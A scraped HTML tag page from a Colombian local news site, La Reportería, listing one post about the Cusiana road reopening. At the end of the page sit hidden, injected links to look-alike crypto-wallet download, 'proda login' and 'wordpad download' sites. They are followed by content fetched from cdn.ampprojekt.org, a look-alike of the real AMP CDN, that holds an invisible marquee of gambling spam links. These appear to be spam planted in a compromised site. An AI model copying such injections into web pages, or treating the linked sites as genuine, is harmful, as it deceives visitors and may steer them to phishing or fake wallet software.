					<div class="skip-link screen-reader-text"><a href="#content" title="Ir al contenido">Ir al contenido</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-143"><a href="https://lareporteria.com/"><span>Inicio</span></a></li>
<li id="menu-item-2253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2253"><a href="https://lareporteria.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2486"><a href="https://lareporteria.com/category/deportes/"><span>Deportes</span></a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://lareporteria.com/category/opinion/"><span>Opinión</span></a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2252"><a href="https://lareporteria.com/category/como-narrar-la-paz/"><span>¿Cómo narrar la paz?</span></a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8930"><a href="https://lareporteria.com/category/unitropico/"><span>Unitrópico</span></a></li>
<li id="menu-item-20416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20416"><a href="https://lareporteria.com/category/inclusion/"><span>#InclúyeteConLaReportería</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
	
			<div id="content" role="main">
					<ul class="yoyo">
					</ul>
				
			
				<header class="page-header">
					<h1 class="page-title">Etiqueta: <span>Vía de Pajarito</span></h1>									</header>
				
				<div class="content-masonry">
								
					
	<article id="post-29629" class="post-29629 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-derrumbe-via-de-pajarito tag-pajarito-boyaca tag-paso-por-pajarito tag-via-a-sogamoso-bloqueada tag-via-de-pajarito">
				<div class="comments-link"><a href="https://lareporteria.com/2022/07/07/el-31-de-julio-estaria-habilitado-el-paso-por-la-via-del-cusiana/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2022/07/07/el-31-de-julio-estaria-habilitado-el-paso-por-la-via-del-cusiana/" title="Enlaces permanentes a El 31 de Julio estaría habilitado el paso por la vía del Cusiana" rel="bookmark">El 31 de Julio estaría habilitado el paso por la vía del Cusiana</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2022-07-07T12:59:16+00:00"> <a href="https://lareporteria.com/2022/07/07/el-31-de-julio-estaria-habilitado-el-paso-por-la-via-del-cusiana/" rel="bookmark">julio 7, 2022</a> </time></span><time class="updated"  datetime="2022-07-07T12:59:17+00:00">julio 7, 2022</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2022/07/07/el-31-de-julio-estaria-habilitado-el-paso-por-la-via-del-cusiana/" title="El 31 de Julio estaría habilitado el paso por la vía del Cusiana"><img width="503" height="350" src="https://lareporteria.com/wp-content/uploads/2022/07/Via-del-Cusiana-01-503x350.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://lareporteria.com/wp-content/uploads/2022/07/Via-del-Cusiana-01-503x350.jpg 503w, https://lareporteria.com/wp-content/uploads/2022/07/Via-del-Cusiana-01-300x209.jpg 300w, https://lareporteria.com/wp-content/uploads/2022/07/Via-del-Cusiana-01-1024x712.jpg 1024w, https://lareporteria.com/wp-content/uploads/2022/07/Via-del-Cusiana-01-768x534.jpg 768w, https://lareporteria.com/wp-content/uploads/2022/07/Via-del-Cusiana-01-1536x1069.jpg 1536w, https://lareporteria.com/wp-content/uploads/2022/07/Via-del-Cusiana-01-2048x1425.jpg 2048w, https://lareporteria.com/wp-content/uploads/2022/07/Via-del-Cusiana-01-150x104.jpg 150w" sizes="(max-width: 503px) 100vw, 503px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2022/07/07/el-31-de-julio-estaria-habilitado-el-paso-por-la-via-del-cusiana/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/derrumbe-via-de-pajarito/" rel="tag">Derrumbe vía de Pajarito</a>, <a href="https://lareporteria.com/tag/pajarito-boyaca/" rel="tag">Pajarito Boyacá</a>, <a href="https://lareporteria.com/tag/paso-por-pajarito/" rel="tag">Paso por Pajarito</a>, <a href="https://lareporteria.com/tag/via-a-sogamoso-bloqueada/" rel="tag">Vía a Sogamoso bloqueada</a>, <a href="https://lareporteria.com/tag/via-de-pajarito/" rel="tag">Vía de Pajarito</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-29629 -->
	
	
				</div> <!--content-masonry-->
				
						
					<ul class="yoyo">
			<li id="block-3" class="widget-container widget_block widget_text">
<p></p>
</li><li id="block-14" class="widget-container widget_block">
<div class="wp-block-themepunch-revslider revslider" data-modal="false" style=""></div>
</li>		</ul>
				</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="execphp-17" class="widget-container widget_execphp">			<div class="execphpwidget"><p><a href="https://lareporteria.com/wp-content/uploads/2020/06/portafolio2020.pdf" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2020/07/portfolio.jpg" width="100%"></a><br />
<br />
<a href="https://comfacasanare.com.co/" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2025/10/festival.jpg" width="100%"></a><br />
<br />
<a href="https://www.youtube.com/watch?v=xTmxeMXDE9s" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2023/11/repor.jpeg" width="100%"></a><br /></p>
</div>
		</li><li id="execphp-18" class="widget-container widget_execphp">			<div class="execphpwidget"><p><iframe
    width="100%"
    height="430" src="https://lareporteria.com/sliderespeciales.html"><br />
</iframe></p>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
				<div id="site-copyright"><p align="center"><b><span style="font-size: small;font-family: Tahoma">Para clasificados y suscripciones:</span><span style="font-size: small;font-family: Tahoma">&nbsp;</span><font face="Tahoma" size="2">&nbsp;3112158302</font></b></p><p align="center"><font color="#ffffff"><font face="Tahoma"><b><font size="2">Email: </font><font size="2"><a href="mailto:lareporteria@gmail.com">lareporteria@gmail.com</a></font></b></font></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"></font></font></p><p align="center"><b>Yopal - Casanare</b></p><p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Reservados todos los derechos - 2023. La Reportería</b></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"><font size="2"></font></font></font></p> 
<p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Con el apoyo de: </b><a href="http://imagina-soluciones.com" target="_blank">Imagina Soluciones</a></font></p> 
<br><br></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Funciona con <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Plataforma de publicación semántica personal">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/lareporteria/"
			class="socialicons social-Facebook" title="La Reportería">
				<img alt="Facebook" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://twitter.com/lareporteria"
			class="socialicons social-Twitter" title="La Reportería">
				<img alt="Twitter" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://www.youtube.com/user/lareporteria"
			class="socialicons social-YouTube" title="La Reportería">
				<img alt="YouTube" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fvia-de-pajarito%2F&amp;linkname=V%C3%ADa%20de%20Pajarito%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fvia-de-pajarito%2F&amp;linkname=V%C3%ADa%20de%20Pajarito%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fvia-de-pajarito%2F&amp;linkname=V%C3%ADa%20de%20Pajarito%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fvia-de-pajarito%2F&amp;linkname=V%C3%ADa%20de%20Pajarito%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_default_style" style="bottom:0px;right:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fvia-de-pajarito%2F&amp;linkname=V%C3%ADa%20de%20Pajarito%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fvia-de-pajarito%2F&amp;linkname=V%C3%ADa%20de%20Pajarito%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fvia-de-pajarito%2F&amp;linkname=V%C3%ADa%20de%20Pajarito%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fvia-de-pajarito%2F&amp;linkname=V%C3%ADa%20de%20Pajarito%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet</a></p>
<p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download online</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lareporteria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lareporteria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73115472-1', 'auto');
  ga('send', 'pageview'); 





     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4088489773056332",
          enable_page_level_ads: true
     }); 





var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-28 02:35:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS
body_size: 27
content:
<marquee style='position:absolute;width:0;'>
<a href="https://saketa.com/" title="mostbet">mostbet</a> 
<a href="https://www.hssgroup.com.my/" title="pinup">pinup</a> 
<a href="https://fhccr.org.tw/" title="pinup">pinup</a> 
<a href="https://www.hssgroup.com.my/" title="sekabet">sekabet</a> 
<a href="https://espanol.lawrs.org.uk/" title="pinup">pinup</a> 
<a href="https://espanol.lawrs.org.uk/" title="pin up">pin up</a> 
<a href="https://fhccr.org.tw/" title="pin up">pin up</a> 
<a href="https://fhccr.org.tw/" title="Пин Ап">Пин Ап</a> 
<a href="https://cybercafepro.com/" title="Пин Ап">Пин Ап</a> 
<a href="https://cybercafepro.com/" title="pin up">pin up</a> 
</marquee>